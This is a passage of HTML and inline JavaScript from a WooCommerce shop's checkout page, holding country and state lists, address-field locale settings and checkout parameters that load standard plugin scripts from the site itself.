Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e0cc1ebe03","apply_coupon_nonce":"34d6b12bbc","remove_coupon_nonce":"6df35f041e","option_guest_checkout":"yes","checkout_url":"\/en\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/www.jak-s.com\/en\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
